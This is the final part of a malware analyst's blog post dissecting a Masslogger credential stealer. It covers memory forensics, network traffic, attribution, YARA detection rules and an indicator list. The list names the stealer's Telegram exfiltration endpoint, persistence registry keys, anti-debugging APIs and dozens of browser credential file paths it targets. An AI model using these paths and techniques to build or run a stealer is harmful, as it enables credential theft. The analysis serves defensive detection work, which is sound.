<li><strong>RWX permissions</strong> are rarely legitimate, and almost always signal potential code injection.</li>
<li>The absence of a mapped file means this region <strong>was not loaded via standard OS mechanisms</strong>.</li>
</ul>
<h4 id="not-listed-in-loader-table">Not Listed in Loader Table</h4>
<p>To further validate this region’s origin, I rechecked <code>ldrmodules</code> for any entry corresponding to <code>0x400000</code>:</p>
<figure><img alt="" src="/img/2025/05/3.png"/><figcaption class="wp-element-caption">Figure 10: The <code>0x400000</code> region does not appear in the Windows loader module list, supporting manual mapping over legitimate loading.</figcaption></figure>
<p>Result:</p>
<ul>
<li>No matching module was found, seen in the last column with the <code>MappedPath</code> value as N/A - proving it has no backing file. </li>
</ul>
<p>This confirms <code>0x400000</code> is not part of any module the Windows loader is aware of, ruling out legitimate libraries like <code>ntdll.dll</code>, <code>kernel32.dll</code>, etc.</p>
<h4 id="pe-structure-shellcode-confirmed-malfind">PE Structure + Shellcode Confirmed (malfind)</h4>
<p>Finally, I examined the contents of the suspicious region with <code>malfind</code>:</p>
<figure><img alt="" src="/img/2025/05/screenshot_1-2.png"/><figcaption class="wp-element-caption">Figure 11: <code>malfind</code> reveals a valid PE header and shellcode-like instructions at <code>0x400000</code>, confirming execution of a reflectively loaded payload.</figcaption></figure>
<p>Result:</p>
<ul>
<li>An <strong><code>MZ</code> header</strong> was found at <code>0x400000</code> → confirms PE structure.</li>
<li>Disassembly revealed a typical shellcode preamble including stack manipulation (<code>pop edx</code>), arithmetic instructions (<code>add [reg], al</code>), and padding (<code>nop</code>).</li>
<li>This region contains a <strong>manually mapped, reflectively injected PE file</strong>.</li>
</ul>
<p>Although no breakpoint was set on <code>VirtualAlloc</code> or <code>NtMapViewOfSection</code>, the combination of RWX memory, a valid MZ header, and absence from the loader list suggests that the payload was reflectively loaded. Function <code>sub_740C1C96</code> is a likely candidate for this behavior based on its use of memory copying and pointer-based control logic.</p>
<h2 id="network-analysis">Network Analysis</h2>
<p>Wireshark was used to monitor network traffic during execution of the AutoIt dropper and the subsequent <code>RegSvcs.exe</code> process. Shortly after launch, the malware attempted outbound connections to public IP services including <code>checkip.dyndns.org</code> and <code>reallyfreegeoip.org</code>. This behavior is consistent with staging routines where the payload attempts to determine the host’s external IP address and geolocation before progressing to later stages of execution.</p>
<h3 id="dns-resolution-and-ip-rotation">DNS Resolution and IP Rotation</h3>
<p>Within seconds of execution, DNS queries were issued for both domains. The response from <code>checkip.dyndns.org</code> included multiple rotating A records, such as <code>132.226.8.169</code>, <code>158.101.44.242</code>, and <code>193.122.130.0</code>.</p>
<figure><img alt="" src="/img/2025/05/image-13.png"/><figcaption class="wp-element-caption">Figure 12: <em>DNS response for <code>checkip.dyndns.org</code>, showing several IP addresses returned in sequence.</em><br/></figcaption></figure>
<p>Similar DNS traffic was recorded for <code>reallyfreegeoip.org</code>, which resolved to Cloudflare IPs including <code>104.21.64.1</code> and <code>104.21.48.1</code>, as well as multiple IPv6 addresses. This behavior reflects dynamic infrastructure usage to complicate static domain-to-IP detection.</p>
<figure><img alt="" src="/img/2025/05/image-14.png"/><figcaption class="wp-element-caption">Figure 13: DNS resolution and TCP connection to <code>reallyfreegeoip.org</code>, with an SNI match confirmed in the TLS Client Hello.</figcaption></figure>
<h3 id="connection-behavior">Connection Behavior</h3>
<p>Following the DNS resolution, outbound TCP connections were initiated to the resolved IPs on port 443. Wireshark captured a complete TLS handshake for <code>reallyfreegeoip.org</code>, with the Server Name Indication field in the Client Hello explicitly confirming the target domain. TLS version 1.3 was used in all observed handshakes.</p>
<p>No application-layer data was visible in these sessions, which is expected given the encrypted channel. However, the sequence—DNS resolution, TLS handshake, and the use of known IP profiling services—indicates that the malware performs an initial environmental fingerprinting step. This may involve public IP registration, geolocation logging, or basic connectivity verification, all of which are common in commodity malware and staged delivery frameworks.</p>
<h2 id="yara-rules">YARA Rules</h2>
<p>Based on the static and behavioral traits uncovered during analysis, the following YARA rules were developed to detect both the loader and its injected payload.</p>
<h3 id="autoit-evasive-loader">AutoIt_Evasive_Loader</h3>
<pre>import "pe"

rule AutoIt_Evasive_Loader
{
    meta:
        author = "Vincent Dinh"
        description = "Detects a compiled AutoIt loader using potential anti-debugging and TLS callbacks"
        version = "1.1"
        created = "2025-05-21"
        reference = "SHA256: e3140471b8e10e218754105e8fe4305bd7045f0f1da7eee586b07e5cfe4206b5"
        tags = "AutoIt, loader, TLS, anti-debug, Go-artifacts"
        malware_family = "Masslogger"

    strings:
        // AutoIt traits
        $autoit_marker1 = "&gt;&gt;&gt;AUTOIT SCRIPT&lt;&lt;&lt;" ascii wide
        $autoit_marker2 = "#pragma compile" ascii wide
        $autoit_marker3 = "This is a third-party compiled AutoIt script." ascii wide

        // Go-related strings (suspicious if mixed with AutoIt)
        $go_build = "Go build" ascii wide
        $go_runtime = "runtime" ascii wide

        // Anti-debugging artifacts
        $dbg1 = "IsDebuggerPresent" ascii
        $dbg2 = "OutputDebugString" ascii
        $dbg3 = "QueryPerformanceCounter" ascii
        $dbg4 = "GetTickCount" ascii
        $dbg5 = { 0F A2 }           // cpuid
        $dbg6 = { 0F 31 }           // rdtsc

    condition:
        uint16(0) == 0x5A4D and
        (
            2 of ($autoit_marker*) and
            1 of ($go_*) and
            4 of ($dbg*)
        ) and
        pe.data_directories[9].virtual_address != 0 and
        pe.data_directories[9].size != 0  // TLS callback presence
}
</pre>
<h3 id="evasive-dotnet-payload">Evasive_DotNet_Payload</h3>
<pre>import "pe"

rule Evasive_DotNet_Payload
{
    meta:
        author = "Vincent Dinh"
        description = "Detects a .NET-based evasive payload containing Go strings, anti-debugging, and injection behavior"
        version = "1.1"
        created = "2025-05-21"
        reference = "Dropped by AutoIt loader – 740b0000.clr.dll"
        tags = ".NET, anti-debug, process-injection"
        malware_family = "Masslogger"

    strings:
        // Suspicious Go references in a .NET context
        $go1 = "Go build" ascii wide
        $go2 = "runtime" ascii wide

        // Known anti-debugging or evasion APIs
        $api1 = "IsDebuggerPresent" ascii
        $api2 = "OutputDebugString" ascii
        $api3 = "QueryPerformanceCounter" ascii
        $api4 = "GetTickCount" ascii
        $api5 = "SetConsoleCtrlHandler" ascii
        $api6 = "AddVectoredExceptionHandler" ascii
        $api7 = "SetThreadContext" ascii

        // Timing tricks
        $ins1 = { 0F A2 }  // cpuid
        $ins2 = { 0F 31 }  // rdtsc

    condition:
        uint16(0) == 0x5A4D and
        1 of ($go*) and
        5 of ($api*, $ins*)
}
</pre>
<h2 id="masslogger-attribution">MassLogger Attribution</h2>
<p>The analyzed sample (<code>SHA256: e3140471b8e10e218754105e8fe4305bd7045f0f1da7eee586b07e5cfe4206b5</code>) matches a known <strong>Masslogger variant</strong> listed on MalwareBazaar. Attribution is further supported by:</p>
<ul>
<li>Use of an AutoIt dropper for payload staging, a known Masslogger delivery method.</li>
<li>Reflective memory mapping and jump-table logic in the Stage 2 loader, consistent with modular Masslogger architectures.</li>
<li>Stage 3 memory-resident payload includes strings such as <code>ClipboardVault</code>, <code>PasswordVault</code>, and <code>FFLogins</code>, aligning with past credential theft functionality seen in Masslogger campaigns.</li>
<li>Network IOCs include <code>api.telegram.org</code> and <code>reallyfreegeoip.org</code>, which have been repeatedly observed in Masslogger operations.</li>
<li>Registry and file paths such as <code>HKCU\Software\Microsoft\Windows\CurrentVersion\Run</code>, and <code>%APPDATA%\CloudServices.exe</code>, further reinforce stealer behavior.</li>
</ul>
<h2 id="ioc-list">IOC List</h2>
<p><strong>Sample Metadata</strong></p>
<ul>
<li>Initial Dropper: NEWORDER.exe</li>
<li>Stage 2 Loader: 740b0000.clr.dll</li>
<li>Shellcode Dump: overfertilize</li>
<li>Memory Dump Region: regsvcs_77231000.bin</li>
<li>Analyzed Process: RegSvcs.exe</li>
</ul>
<p><strong>File Names</strong></p>
<ul>
<li>CloudServices.exe</li>
<li>MozillagLue.dll</li>
<li>nss3.dll</li>
<li>omnibox.dll</li>
<li>sqlite_master_entry</li>
<li>UserData.txt</li>
<li>logins.json</li>
<li>secserv.dll </li>
<li>.txt2 </li>
</ul>
<p><strong>URLs/Domains</strong></p>
<ul>
<li>checkip.dyndns.org</li>
<li>reallyfreegeoip.org</li>
<li>api.telegram.org</li>
</ul>
<p><strong>Network-Based Indicators</strong></p>
<ul>
<li>TLS SNI (Observed in Handshake): reallyfreegeoip.org</li>
<li>URIs: /sendDocument?chat_id= (Telegram exfiltration endpoint)</li>
<li>URIs: /xml/70.120.59.240</li>
<li>URIs: / (default root beacon for checkip service)</li>
<li>Ports: 443 (HTTPS / TLS)</li>
<li>TLS Version: TLS 1.3</li>
<li>User-Agent (Confirmed from Memory): Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; .NET CLR1.0.3705;)</li>
</ul>
<p><strong>Internal Vault &amp; Data Artifacts</strong></p>
<ul>
<li>UserData.txt</li>
<li>ClipboardVault </li>
<li>PasswordVault </li>
<li>ScreenshotVault </li>
</ul>
<p><strong>Credential Harvesting / DB Schema Artifacts</strong></p>
<ul>
<li>CREATE TABLE logins</li>
<li>CREATE TABLE password_notes</li>
<li>CREATE TABLE insecure_credentials</li>
<li>RecoveredApplicationAccount</li>
<li>FFLogins </li>
<li>KeyLoggerEventArgs </li>
</ul>
<p><strong>Registry &amp; Persistence References</strong></p>
<ul>
<li>HKCU\Software\Microsoft\Windows\CurrentVersion\Run</li>
<li>HKLM\SYSTEM\CurrentControlSet\Services\Netlogon\Parameters</li>
<li>HKCU\Software\Microsoft\Windows Messaging Subsystem\Profiles\Outlook\9375CFF0413111d3B88A00104B2A6676 </li>
<li>HKLM\SYSTEM\CurrentControlSet\Control\WMI\Security</li>
<li>SOFTWARE\Classes\Foxmail.url.mailto\shell\open\command </li>
<li>SOFTWARE\Microsoft\Office\15.0\Outlook\Profiles\Outlook\9375CFF04131111d3B88A00104B2A6676 </li>
<li>SOFTWARE\Microsoft\Office\16.0\Outlook\Profiles\Outlook\9375CFF04131111d3B88A00104B2A6676 </li>
<li>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options </li>
</ul>
<p><strong>Anti-Debugging &amp; Evasion Strings</strong></p>
<ul>
<li>IsDebuggerPresent</li>
<li>OutputDebugString</li>
<li>QueryPerformanceCounter</li>
<li>GetTickCount</li>
<li>RaiseFailFastException</li>
<li>SetThreadContext</li>
<li>AddVectoredExceptionHandler</li>
<li>GetForegroundWindow</li>
<li>UnhookWindowsHookEx</li>
<li>ToUnicodeEx</li>
<li>GetKeyboardLayout</li>
<li>MapVirtualKey</li>
</ul>
<p><strong>Embedded APIs &amp; System Functions</strong></p>
<ul>
<li>GetTokenInformation</li>
<li>OpenProcessToken</li>
<li>CryptProtectPromptFlags</li>
<li>ReadAllBytes</li>
<li>ReadAllText</li>
<li>GetWindowText</li>
<li>TakeScreenshot</li>
<li>Directory.GetFiles</li>
<li>Environment.GetFolderPath</li>
<li>AppDomain.CurrentDomain</li>
<li>WebClient, SmtpClient, FtpWebRequest</li>
</ul>
<p><strong>Other (Application/Service Names &amp; File Paths)</strong></p>
<ul>
<li>Foxmail </li>
<li>Foxmail.exe </li>
<li>Thunderbird </li>
<li>Firefox </li>
<li>Outlook </li>
<li>Thunderbird\profiles </li>
<li>FileZilla </li>
<li>%APPDATA%\FileZilla\recentservers.xml </li>
<li>%APPDATA%\Thunderbird\Profiles\ </li>
<li>%APPDATA%\Mozilla\Firefox\Profiles\ </li>
<li>%APPDATA%\SeaMonkey\Profiles\ </li>
<li>%APPDATA%\Comodo\IceDragon\Profiles\ </li>
<li>%APPDATA%\Opera\ </li>
<li>%APPDATA%\Kometa\User Data\Default\Login Data </li>
<li>%APPDATA%\Epic Privacy Browser\User Data\Default\Login Data </li>
<li>%APPDATA%\Nichrome\User Data\Default\Login Data </li>
<li>%APPDATA%\Amigo\User Data\Default\Login Data </li>
<li>%APPDATA%\Xpom\User Data\Default\Login Data </li>
<li>%APPDATA%\BraveSoftware\Brave-Browser\User Data\Default\Login Data </li>
<li>%APPDATA%\Torch\User Data\Default\Login Data </li>
<li>%APPDATA%\UCBrowser\User Data_i18n\Default\UC Login Data.18 </li>
<li>%APPDATA%\Blisk\User Data\Default\Login Data </li>
<li>%APPDATA%\7Star\User Data\Default\Login Data </li>
<li>%APPDATA%\xVast\User Data\Default\Login Data </li>
<li>%APPDATA%\Chedot\User Data\Default\Login Data </li>
<li>%APPDATA%\Superbird\User Data\Default\Login Data </li>
<li>%APPDATA%\360Browser\Browser\User Data\Default\Login Data </li>
<li>%APPDATA%\360Chrome\Chrome\User Data\Default\Login Data </li>
<li>%APPDATA%\Comodo\Dragon\User Data\Default\Login Data </li>
<li>%APPDATA%\e360_China\User Data\Default\Login Data </li>
<li>%APPDATA%\Opera\User Data\Default\Login Data </li>
<li>%APPDATA%\QIP Surf\User Data\Default\Login Data </li>
<li>%APPDATA%\BlackHawk\User Data\Default\Login Data </li>
<li>%APPDATA%\SevinStar\User Data\Default\Login Data </li>
<li>%APPDATA%\Sleipnir\User Data\Default\Login Data </li>
<li>%APPDATA%\Iridium\User Data\Default\Login Data </li>
<li>%APPDATA%\Chromium\User Data\Default\Login Data </li>
<li>%APPDATA%\orbitum\User Data\Default\Login Data </li>
<li>%APPDATA%\Uran\User Data\Default\Login Data </li>
<li>%APPDATA%\Falkon\User Data\Default\Login Data </li>
<li>%APPDATA%\Iron\User Data\Default\Login Data </li>
<li>%APPDATA%\Comodo\User Data\Default\Login Data </li>
<li>%APPDATA%\Amigo\User Data\Default\Login Data </li>
<li>%APPDATA%\Citrio\User Data\Default\Login Data </li>
<li>%APPDATA%\CoolNovo\User Data\Default\Login Data </li>
<li>%APPDATA%\Microsoft Edge\User Data\Default\Login Data </li>
<li>%APPDATA%\Cent Browser\User Data\Default\Login Data </li>
<li>%APPDATA%\Ghost Browser\User Data\Default\Login Data </li>
<li>%APPDATA%\Chromium\User Data\Default\Login Data </li>
</ul>
<h2 id="tools-used">Tools Used</h2>
<ul>
<li><a href="https://github.com/nazywam/AutoIt-Ripper">AutoIt-Ripper</a> for script extraction</li>
<li><a href="https://hex-rays.com/ida-free">IDA Free</a> for static disassembly of DLL</li>
<li><a href="https://x64dbg.com/">x32dbg</a> for live memory introspection</li>
<li><a href="https://github.com/hasherezade/pe-sieve">PE-Sieve</a> for dumped DLL acquisition</li>
<li><a href="https://www.wireshark.org/">Wireshark</a> for network telemetry capture</li>
<li><a href="https://sandsprite.com/blogs/index.php?uid=7&amp;pid=152">scdbg</a> &amp; <a href="https://github.com/mandiant/speakeasy">Speakeasy</a> for shellcode emulation (partial)</li>
<li><a href="https://github.com/volatilityfoundation/volatility3">Volatility 3</a> for Memory Forensics</li>
</ul>
<p></p>


          <p class="post-back"><a href="/">&larr; Back to Blog</a></p>
        </article>
      </div>
    </main>

    <footer class="site-footer">
      <div class="container">
        <p>&copy; byevincent &mdash; <a href="https://github.com/byevincent" target="_blank" rel="noreferrer">GitHub</a></p>
      </div>
    </footer>

    <script src="/js/main.js"></script>
      <script src="/js/code.js"></script>
  </body>
</html>
</file>


